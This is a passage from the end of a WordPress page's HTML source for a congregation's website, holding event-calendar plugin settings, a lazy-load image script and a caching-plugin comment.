D%5Btimetable%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Bnumber_of_days_modern%5D=7&atts%5Bsk-options%5D%5Btimetable%5D%5Bnumber_of_days%5D=5&atts%5Bsk-options%5D%5Btimetable%5D%5Bweek_start%5D=-1&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_time%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bend_time%5D=13&atts%5Bsk-options%5D%5Btimetable%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bend_date_type%5D=date&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Border_method%5D=ASC&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bmasonry%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfilter_by%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfit_to_row%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmasonry_like_grid%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bload_more_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean1%5D=d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean2%5D=M&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean3%5D=Y&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic1%5D=F+d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic2%5D=l&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_modern1%5D=l%2C+F+d+Y&atts%5Bsk-options%5D%5Bcover%5D%5Bevent_id%5D=3103&atts%5Bsk-options%5D%5Bcover%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bstyle%5D=style1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style11%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style21%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style31%5D=j&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style32%5D=F&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style33%5D=Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bbg_color%5D=%23437df9&atts%5Bsk-options%5D%5Bcountdown%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstyle%5D=type1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format3%5D=Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype2_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype3_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcount%5D=2&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcount_tablet%5D=2&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcount_mobile%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bloop_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Barchive_link%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bhead_text%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bstyle%5D=t1&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Btransition_time%5D=250&atts%5Bsk-options%5D%5Bslider%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bend_date_type%5D=date&atts%5Bsk-options%5D%5Btimeline%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Border_method%5D=ASC&atts%5Bsk-options%5D%5Btimeline%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Btimeline%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btimeline%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format1%5D=j&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format2%5D=M&atts%5Bsk-options%5D%5Btile%5D%5Bcount%5D=4&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Bcustom_data%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Bmore_event%5D=&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bgeneral_calendar%5D%5Bimage_popup%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Blist%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bgrid%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bgrid%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bagenda%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bagenda%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmonthly_view%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Byearly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Byearly_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Byearly_view%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bmap%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bmap%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bmap%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Btimetable%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Btimetable%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Btile%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Btile%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btime_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Baddress_search%5D%5Bplaceholder%5D=&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgeneral_calendar%5D%5Btext_search%5D%5Bplaceholder%5D=&atts%5Bsf_status%5D=0&atts%5Bsf_display_label%5D=0&atts%5Bshow_past_events%5D=0&atts%5Bshow_only_past_events%5D=0&atts%5Bshow_only_ongoing_events%5D=0&atts%5B_edit_lock%5D=1646789027%3A1&atts%5B_edit_last%5D=1&atts%5Bshow_only_one_occurrence%5D=0&atts%5Bshow_ongoing_events%5D=1&atts%5Bsf_reset_button%5D=0&atts%5Bsf_refine%5D=0&atts%5Bid%5D=1116",
            ajax_url: "https://www.uuathensga.org/wp-admin/admin-ajax.php",
            sed_method: "0",
            image_popup: "0",
            sf:
            {
                container: "",
                reset: 0,
                refine: 0,
            },
        });
        
        clearInterval(mec_interval);
    }, 500);
});
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.uuathensga.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768964094 -->